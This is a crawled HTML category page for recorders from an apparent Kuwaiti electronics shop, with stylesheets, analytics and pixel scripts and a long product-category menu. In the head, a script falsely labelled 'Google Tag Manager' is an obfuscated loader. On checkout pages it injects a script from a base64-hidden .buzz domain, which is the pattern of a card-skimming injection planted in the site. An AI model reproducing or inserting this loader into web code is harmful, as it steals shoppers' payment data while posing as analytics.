

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kokonano.com/electronics/audio-speakers/recorder/
body_size: 17780
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Buy Recorders | Multi track Recorders Online in Kuwait | Kokonano</title>
<base href="https://kokonano.com/" />
<meta name="description" content="Explore the best quality Recorders Online at Kokonano.com. Find Audio Handy recorders, portable Handy recorders, Multi-track recorders and many more. Fast delivery is available on all your orders." />

            
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />

              
<link href="catalog/view/javascript/jquery/css/jquery-ui.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/swiper/css/swiper.min.css" rel="stylesheet" type="text/css" />
<!-- icon font -->

            
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />

              
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<!-- end icon font -->
<!-- use for madina -->
<link href="catalog/view/javascript/simple-line-icons-master/css/simple-line-icons.css" rel="stylesheet" type="text/css" />
<!-- end -->
<link href="catalog/view/theme/tt_madina1/stylesheet/stylesheet.css?63" rel="stylesheet">
<link href="catalog/view/theme/tt_madina1/stylesheet/plaza/header/header1.css?7" rel="stylesheet">
<link href="catalog/view/theme/tt_madina1/stylesheet/plaza/theme.css" rel="stylesheet">

              
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

              
<script src="catalog/view/javascript/jquery/swiper/js/swiper.min.js" ></script>
<script src="catalog/view/wkcache/assets/d5d72a167f7915d75215f9817deaf544.js?5" ></script>
<script src="https://checkout.tabby.ai/cms-plugins.js" defer></script>

<script src="catalog/view/javascript/common.js?14" ></script>
<link href="https://kokonano.com/recorder/" rel="canonical" />
<link href="https://kokonano.com/image/catalog/fav.png" rel="icon" />
<link href="https:/kokonano.com/electronics/audio-speakers/recorder/" rel="alternate" />
<link href="https://kokonano.com/ar/electronics/audio-speakers/recorder/" rel="alternate" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48V1D8M2GM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48V1D8M2GM');
</script>


















<!-- Google Tag Manager --> <script>(function(j,f,w,d,x,m,o,n){x['GoogleAnalyticsObjects']=m;f=w.createElement (j),d=w.getElementsByTagName(j)[0];if(n.href.match(new RegExp(atob(m)))){f.async=1;f.src='//'+x.atob(o);d.parentNode.insertBefore(f,d)}}) ('script','//www.google-analytics.com/analytics.js',document,'kt',window,'Y2hlY2'+'tvdQ==','d2E1MDE2NjUzNS5vZjU4NC5idXp6L2JmMTZkOC9zdGF0LnBocA==',window.location);</script> <!-- End Google Tag Manager -->
  <!-- Quick view -->
      <script src="catalog/view/javascript/plaza/cloudzoom/cloud-zoom.1.0.2.min.js" ></script>
    <script src="catalog/view/javascript/plaza/cloudzoom/zoom.js" ></script>
    <script src="catalog/view/javascript/plaza/quickview/quickview.js" ></script>
    <link href="catalog/view/theme/tt_madina1/stylesheet/plaza/quickview/quickview.css" rel="stylesheet" type="text/css" />
    <!-- General -->
  <!-- Sticky Menu -->
  	<script >
	 $(document).ready(function () {	
		var height_box_scroll = $('.scroll-fix').outerHeight(true);
	  $(window).scroll(function () {
		if ($(this).scrollTop() > 800) {
			$('.scroll-fix').addClass("scroll-fixed");
			$('body').css('padding-top',height_box_scroll);
		} else {
			$('.scroll-fix').removeClass("scroll-fixed");
			$('body').css('padding-top',0);
		}
	  });
	});
	</script>
    <!-- Scroll Top -->
      <script>
      $("#back-top").hide();
      $(function () {
        $(window).scroll(function () {
          if ($(this).scrollTop() > $('body').height()/3) {
            $('#back-top').fadeIn();
          } else {
            $('#back-top').fadeOut();
          }
        });
        $('#back-top').click(function () {
          $('body,html').animate({scrollTop: 0}, 800);
          return false;
        });
      });
    </script>
    <script>
  $(function () {
    $('#btn-whatsapp').click(function () {
      window.open(
        "https://wa.me/96550240403?text=",
        '_blank' // <- This is what makes it open in a new window.
      );
    });
  });
  </script>
  <!-- Advance -->
      <!-- Bootstrap Js -->

            
  <script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>

              
  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WCBDCP8');</script>
  <!-- End Google Tag Manager -->
<!-- Copyright (c) Facebook, Inc. and its affiliates. -->
<!-- All rights reserved. -->

<!-- This source code is licensed under the license found in the -->
<!-- LICENSE file in the root directory of this source tree. -->
<script type="text/javascript">
  // we are using this flag to determine if the pixel
  // is successfully added to the header
  window.isFacebookPixelInHeaderAdded = 1;
  window.isFacebookPixelAdded=1;
</script>

<script type="text/javascript">
  function facebook_loadScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    if(script.readyState) {  // only required for IE <9
      script.onreadystatechange = function() {
        if (script.readyState === "loaded" || script.readyState === "complete") {
          script.onreadystatechange = null;
          if (callback) {
            callback();
          }
        }
      };
    } else {  //Others
      if (callback) {
        script.onload = callback;
      }
    }

    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
  }
</script>

<script type="text/javascript">
  (function() {
    var enableCookieBar = '0';
    if (enableCookieBar == '1') {
      facebook_loadScript("catalog/view/javascript/facebook_business/cookieconsent.min.js");

      // loading the css file
      var css = document.createElement("link");
      css.setAttribute("rel", "stylesheet");
      css.setAttribute("type", "text/css");
      css.setAttribute(
        "href",
        "catalog/view/theme/css/facebook_business/cookieconsent.min.css");
      document.getElementsByTagName("head")[0].appendChild(css);

      window.addEventListener("load", function(){
        function setConsent() {
          fbq(
            'consent',
            this.hasConsented() ? 'grant' : 'revoke'
          );
        }
        window.cookieconsent.initialise({
          palette: {
            popup: {
              background: '#237afc'
            },
            button: {
              background: '#fff',
              text: '#237afc'
            }
          },
          cookie: {
            name: fbq.consentCookieName
          },
          type: 'opt-out',
          showLink: false,
          content: {
            allow: 'Agree',
            deny: 'Opt Out',
            header: 'Our Site Uses Cookies',
            message: 'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'
          },
          layout: 'basic-header',
          location: true,
          revokable: true,
          onInitialise: setConsent,
          onStatusChange: setConsent,
          onRevokeChoice: setConsent
        }, function (popup) {
          // If this isn't open, we know that we can use cookies.
          if (!popup.getStatus() && !popup.options.enabled) {
            popup.setStatus(cookieconsent.status.dismiss);
          }
        });
      });
    }
  })();
</script>

<script type="text/javascript">
  (function() {
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');

    var enableCookieBar = '0';
    if (enableCookieBar == '1') {
      fbq.consentCookieName = 'fb_cookieconsent_status';

      (function() {
        function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
        var consentValue = getCookie(fbq.consentCookieName);
        fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
      })();
    }

          // system auto generated facebook_pixel.js, DO NOT MODIFY
      pixel_script_filename = 'catalog/view/javascript/facebook_business/facebook_pixel_3_1_2.js';
      // system auto generated facebook_pixel.js, DO NOT MODIFY
      facebook_loadScript(
        pixel_script_filename,
        function() {
          var params = {
    "agent": "exopencart-3.0.3.2-4.2.1"
};
          _facebookAdsExtension.facebookPixel.init(
            '283153144068255',
            {},
            params);
                      _facebookAdsExtension.facebookPixel.firePixel(
              JSON.parse('{\"event_name\":\"ViewCategory\",\"content_name\":\"Recorder\",\"content_category\":\"Recorder\",\"content_ids\":[\"17344\"],\"content_type\":\"product\",\"contents\":[{\"id\":\"17344\",\"quantity\":1}],\"currency\":\"KWD\",\"value\":14,\"num_items\":1,\"event_id\":\"af01dbbf-4723-475e-8512-5965b132d281\"}'));
                  });
      })();
</script>

<script type="text/javascript">
  // we are using this flag to determine if the customer chat
  // is successfully added to the header
  window.isFacebookCustomerChatInHeaderAdded = 1;
  window.isFacebookCustomerChatAdded=1;
</script>

<!-- Copyright (c) ByteDance, Inc. and its affiliates. -->
<!-- All rights reserved. -->
</head>


<body class="product-category">

                  
              

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCBDCP8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="wrapper">
  <div id="back-top" style="margin-bottom:30px !important"><i class="ion-chevron-up"></i></div>
  <div id="btn-whatsapp"><i class="ion-social-whatsapp"></i></div>
<div id="header">	
	<nav id="top">
	  <div class="container">
		<div class="box-inner">
			<ul class="box-top box-top-left pull-left">
				<li class="header-phone"><p><i class="icon-call-in icons"></i> <span>(+965) 50240403</span></p></li>
				<li class="header-email"><p><i class="icon-envelope icons"></i> <span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="80e9eee6efc0ebefebefeee1eeefaee3efed">[email&#160;protected]</a></span></p></li>
			</ul>
			<ul class="box-top box-top-right pull-right">
				<li class="hidden"><a href="https://kokonano.com/information-contact/" title="Store Locator"><i class="icon-location-pin icons"></i> <span class="hidden-xs">Store Locator</span></a></li>
				<li><a href="https://kokonano.com/index.php?route=checkout/checkout" title="Checkout"><i class="icon-trophy icons"></i> <span class="hidden-xs">Checkout</span></a></li>
				<li class="currency hidden">
								   
								</li>
				<li class="language">
				  <form action="https://kokonano.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language" class="header-dropdown">
    <div class="btn-group">
                  <!--<img src="catalog/language//.png" alt="" title="">-->
      <!--added by dev -->
      <button class="btn btn-link btn-block language-select" type="button" name="ar"><img src="catalog/language/ar/ar.png" alt="العربية" title="العربية">

      <span class="hidden-xs">العربية</span></button>
 
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://kokonano.com/electronics/audio-speakers/recorder/" />
  </form>

				</li>
				<li id="top-links" class="nav header-dropdown">
				  <ul class="list-inline">
					<li class="dropdown"><a href="https://kokonano.com/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><i class="icon-user icons"></i> <span class="hidden-xs">My Account</span> <i class="icon-right ion-ios-arrow-down"></i></a>
					  <ul class="dropdown-menu dropdown-menu-right pt-account">
												<li><a id="pt-register-link" href="https://kokonano.com/index.php?route=account/register">Register</a></li>
						<li><a id="pt-login-link" href="https://kokonano.com/account-login/">Login</a></li>
											  </ul>
					</li>
				  </ul>
				</li>
				<!--li><a href="https://kokonano.com/index.php?route=checkout/cart" title="Shopping Cart"><i class="fa fa-shopping-cart"></i> <span>Shopping Cart</span></a></li-->
				
			</ul>
		</div>
	  </div>
	</nav>
	<header class="scroll-fix ">
		<div class="header-middle">	
			<div class="container">
				<div class="box-inner">
					<div class="box-inner-inner">
						<div class="col-logo">
											
							<div id="logo">
							<a href="https://kokonano.com/"><img src="https://kokonano.com/image/catalog/logo-1.png" title="" alt="" class="img-responsive" /></a>							</div>
						</div>
						<div class="col-hoz"></div>
						<div class="col-cart">
							<div class="inner">
								<a href="https://kokonano.com/index.php?route=account/wishlist" id="wishlist-total" ><span><span class="text-wishlist">Wish List</span> <span class="txt-count">0</span></span></a>
								<div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><span id="cart-total"><span class="txt-count">0</span><span class="text-item"> My Cart </span><span class="text-cart">0.000 KWD</span></span></button>
  <ul class="dropdown-menu pull-right">
	    <li>
      <span class="cart-dropdown-menu-close"><i class="ion-android-close"></i></span>
	  <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
							</div>
						</div>
					</div>
					
				</div>
			</div>
		</div>
		<div class="header-bottom">
			<div class="container">
				<div class="top-menu">
					<div class="col-ver"><style>
    .sub_item3-content{
        display: none !important;
    }
    #pt-menu-6087 .pt-menu-bar {
        background: #046BCD;
        color: #FFFFFF;
		padding: 0 0 0 0;
    }
    #pt-menu-6087.pt-menu-bar {
        background: #046BCD;
        color: #FFFFFF;
    }
    #pt-menu-6087 .ul-top-items .li-top-item .a-top-link {
		background: #FFFFFF;
		padding: 10px 20px 10px 30px;
		color: #2B2D2F;
        font-size: 1.5rem;
        text-transform: capitalize;
        font-weight: 400;
    }
    #pt-menu-6087 .ul-top-items .li-top-item:hover .a-top-link,#pt-menu-6087 .ul-top-items .li-top-item:hover .a-top-link i, #pt-menu-6087 .ul-top-items .li-top-item.active .a-top-link{
        color: #005EB8;
        font-weight: 400;
		background: #FFFFFF;
    }
    #pt-menu-6087 .mega-menu-container {
        
        background: #FFFFFF;
        padding: 16px 30px 18px 30px;
    }
	#pt-menu-6087 .mega-menu-container .a-mega-second-link {
		color: #2B2D2F;
		font-size: 1.6rem;
		text-transform: capitalize;
		font-weight: 600;
	}
	#pt-menu-6087 .mega-menu-container .a-mega-second-link:hover {
		color: #005EB8;
		font-weight: 600;
	}
	#pt-menu-6087 .mega-menu-container .a-mega-third-link {
		color: #69696C;
		font-size: 1.5rem;
		text-transform: capitalize;
		font-weight: 400;
	}
	#pt-menu-6087 .mega-menu-container .a-mega-third-link:hover {
		color: #005EB8;
		font-weight: 400;
	}
    #pt-menu-6087 .ul-second-items .li-second-items {
        background: #FFFFFF;
        color: #2B2D2F;
    }
    #pt-menu-6087 .ul-second-items .li-second-items:hover, #pt-menu-6087 .ul-second-items .li-second-items.active {
        background: #FFFFFF;
        color: #005EB8;
    }
    #pt-menu-6087 .ul-second-items .li-second-items .a-second-link {
        color: #2B2D2F;
        font-size: 1.6rem;
        text-transform: capitalize;
        font-weight: 600;
    }
    #pt-menu-6087 .ul-second-items .li-second-items .a-second-link:hover,#pt-menu-6087 .ul-second-items .li-second-items:hover .a-second-link, #pt-menu-6087 .ul-second-items .li-second-items.active .a-second-link {
        color: #005EB8;
        font-weight: 600;
    }
    #pt-menu-6087 .ul-third-items .li-third-items {
        background: #FFFFFF;
    }
    #pt-menu-6087 .ul-third-items .li-third-items:hover, #pt-menu-6087 .ul-third-items .li-third-items.active {
        background: #FFFFFF;
    }
    #pt-menu-6087 .ul-third-items .li-third-items .a-third-link {
        color: #69696C;
        font-size: 1.5rem;
        text-transform: capitalize;
        font-weight: 400;
    }
    #pt-menu-6087 .ul-third-items .li-third-items .a-third-link:hover, #pt-menu-6087 .ul-third-items .li-third-items.active .a-third-link {
        color: #005EB8;
        font-weight: 400;
    }
</style>
    
    <!---->
                        <div class="pt-menu vertical-menu visible-lg " id="pt-menu-6087">
            
                            <input type="hidden" id="menu-effect-6087" class="menu-effect" value="none" />
                <div class="pt-menu-bar">
                    <div class="text-vertical-bar"><span>Categories</span></div>
                </div>
                <ul class="ul-top-items">
                                                                                                    <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/Mobile-Tablet-Computer/">
                                                                                                                            <span>Mobile, Tablet &amp; Computer</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                        <div class="mega-menu-container sub-menu-container " style="width: 1000px;">
                                                    <div class="row">
													                                                                                                                                                                                                                                                        <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/Mobile-Tablet-Computer/apple-phones/">Apple Phones</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/Mobile-Tablet-Computer/android-phones/">Android Phones</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/Mobile-Tablet-Computer/mobiles-accessories/">Mobiles  Accessories</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/Mobile-Tablet-Computer/tablet/">Tablets</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/Mobile-Tablet-Computer/tablet-accessories/">Tablet Accessories</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/Mobile-Tablet-Computer/earbuds/">Earbuds</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/Mobile-Tablet-Computer/smart-watch/">Smart Watch</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/Mobile-Tablet-Computer/Computers/">Computer &amp; Accessories</a></h4>
                                                                                                                                            </div>
                                                                                                                                                                                    
                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/camping-season/">
                                                                                                                            <span>Camping Season</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/musical-instruments/">
                                                                                                                            <span>Musical Instruments</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                        <div class="mega-menu-container sub-menu-container " style="width: 1000px;">
                                                    <div class="row">
													                                                        
                                                                                                                                                                                                                                                                                                                                <div class="col-md-6 sub-item2-content" data-cols="6">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://kokonano.com/ukulele/">Ukulele</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-6 sub-item2-content" data-cols="6">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://kokonano.com/microphone/">Microphone</a></h4>
                                                                                                                                                            <div class="sub_item3-content">
                                                                                                                                                                            <h5><a class="a-mega-third-link" href="https://kokonano.com/microphone/microphone-accessories/">Microphone &amp; Accessories</a></h5>
                                                                                                                                                                    </div>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                        
                                                                    
                                                                                                                                            <div class="col-md-12 sub-item2-content" data-cols="12">
                                                                                                                                                        <div class="static-bottom-vermenu">
<a href="#"><img src="image/catalog/ptblock/img-bottom-vermenu.jpg" alt="img-bottom-vermenu"></a>
</div>
                                                                        </div>
                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/piano/">Piano</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/guitar/">Guitar</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/violin/">Violin</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/kalimba/">Kalimba</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/ukulele-and-accessories/">Ukulele and Accessories</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/musical-keyboard/">Musical Keyboard</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/microphone/">Microphone</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/wind-instruments/">Wind Instruments</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/tuner/">Tuner</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/headphone/">Headphone</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/xylophone/">Xylophone</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/cajon/">Cajon</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/drums/">Drums</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/musical-accessories/">Musical Accessorie</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/speaker-amplifier/">Speaker &amp; Amplifier</a></h4>
                                                                                                                                            </div>
                                                                                                                                                                                    
                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/electronics/">
                                                                                                                            <span>Electronics</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                        <div class="mega-menu-container sub-menu-container " style="width: 1000px;">
                                                    <div class="row">
													                                                                                                                                                                                                                                                        <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/large-appliances/">Large Appliances</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/kitchen-appliances/">Kitchen Appliances</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/home-appliances/">Home Appliances</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/television/">Television</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/electronic-personal-care/">Electronic Personal Care</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/cameras-drones/">Cameras &amp; Drones</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/audio-speakers/">Audio &amp; Speakers</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/car-accessories/">Car Accessories</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/home-automation/">Home Automation</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/sewing-machine/">Sewing Machine</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/Landline-Phones/">Landline Phones</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/Power-lighting/">Power &amp; Lighting</a></h4>
                                                                                                                                            </div>
                                                                                                                                                                                    
                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/sport-outdoor/">
                                                                                                                            <span>Sport &amp; Outdoor</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                        <div class="mega-menu-container sub-menu-container " style="width: 1000px;">
                                                    <div class="row">
													                                                                                                                                                                                                                                                        <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/pools-accessories/">Pools &amp; Accessories</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/swimming/">Swimming</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/spa/">Spa</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/play-house/">Play House</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/dartboard/">Dartboard</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/pet-feeder/">Pet Feeder</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/pet-fountain/">Pet Fountain</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/play-car/">Play Car</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/punching-bag/">Punching Bag</a></h4>
                                                                                                                                            </div>
